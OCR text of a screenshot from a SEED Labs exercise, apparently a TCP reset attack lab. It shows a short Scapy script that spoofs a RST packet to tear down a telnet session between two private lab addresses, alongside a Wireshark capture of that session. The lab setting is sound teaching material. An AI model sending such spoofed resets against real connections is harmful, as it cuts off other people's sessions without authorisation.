 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 8 23:40
seed@VM: ~/.../volumes
TX packets 38 bytes 4539 (4.5 KB)
TX errors 0 dropped 0 overruns 0
isions 0
seed@VM: ~/.../volumes
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=46184, dport=23, flags="R", seq=21
84732989)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
-- INSERT -- 5,59 All
Labsetup_Fire-
wall
[SEED Labs] packets
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Source Destination Protocol Length Info
-02-08 23… 10.9.0.6 10.9.0.5 TELNET 68 Teln…
-02-08 23… 10.9.0.5 10.9.0.6 TCP 66 23 →…
-02-08 23… 10.9.0.5 10.9.0.6 TELNET 68 Teln…
-02-08 23… 10.9.0.6 10.9.0.5 TCP 66 4618…
-02-08 23… 10.9.0.5 10.9.0.6 TELNET 476 Teln…
-02-08 23… 10.9.0.6 10.9.0.5 TCP 66 4618…
-02-08 23… 10.9.0.5 10.9.0.6 TELNET 135 Teln…
-02-08 23… 10.9.0.6 10.9.0.5 TCP 66 4618…
-02-08 23… 10.9.0.5 10.9.0.6 TELNET 87 Teln…
-02-08 23… 10.9.0.6 10.9.0.5 TCP 66 4618…
: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)
II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:
Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
sion Control Protocol, Src Port: 46184, Dst Port: 23, Seq: 2184732989, Ack: 1858325772,
e Port: 46184
nation Port: 23
am index: 0]
Segment Len: 0]
nce number: 2184732989
sequence number: 2184732989]
wledgment number: 1858325772
.... = Header Length: 32 bytes (8)
42 0a 09 00 05 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
34 35 82 40 00 40 06 f1 15 0a 09 00 06 0a 09 ·45·@·@· ········
05 b4 68 00 17 82 38 61 3d 6e c3 cd 0c 80 10 ···h···8 a=n·····
f5 14 43 00 00 01 01 08 0a 4f 85 5f 7a 63 58 ···C···· ··O·_zcX
45 ·E
Sequence number (tcp.seq), 4 bytes Packets: 73 · Displayed: 73 (100.0%) Profile:
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage